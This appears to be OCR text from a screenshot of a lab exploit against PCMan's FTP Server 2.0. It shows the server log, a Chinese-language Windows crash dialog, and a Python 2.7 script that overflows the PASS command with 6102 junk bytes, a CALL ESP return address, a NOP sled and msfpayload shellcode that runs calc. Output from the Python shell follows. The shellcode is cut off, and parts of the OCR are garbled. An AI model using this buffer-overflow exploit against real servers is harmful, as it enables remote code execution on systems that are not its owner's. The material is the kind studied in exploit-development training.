 PCMan's FTP Server [Online] - 192.168.56.1
檔案(F) 檢視(V) 說明(H)
使用者 IP 位址 傳輸 速率 進度
使用者 IP 位址 速
2015/08/23 [22:41] Server Online - 192.168.56.1
2015/8/23 [22:42] (00552) 192.168.56.1> User connecting from 192.168.56.1
2015/8/23 [22:42] (00552) 192.168.56.1> USER anonymous
2015/8/23 [22:42] (00552) Anonymous> 331 User name okay, need
就緒
应用程序 大小: 276 KB
PCMan's FTP Server
PCMan's FTP Server 已停止工作
出现了一个问题，导致程序停止正常工作
序。
关闭程序
调试程序
1 - C:\Python27\1
File Edit Format Run Options Windows Help
import socket
def main() :
"""
Main function;
"""
buf = "PASS "
buf += "A" * 6102 # JUNK
# 0x75670253
buf += "\x53\x02\x67\x75" # @ CALL ESP Ker
buf += "\x90" * 40 # NOPs
# ShellCode : msfpayload windows_exec calc
buf +=("\xdd\xc5\xd9\x74\x24\xf4\x5a\x31\x
"\x33\x31\x42\x17\x83\xc2\x04\x03\x93\x85\x23\
Python 2.7.6 Shell
File Edit Shell Debug Options Windows Help
Python 2.7.6 (default, Nov 10 2013, 19:24:18) [MSC v
32
Type "copyright", "credits" or "license()" for more
>>> ================================ RESTART =======
>>>
220 PCMan's FTP Server 2.0 Ready.
331 User name okay, need password.
230 User logged in
>>>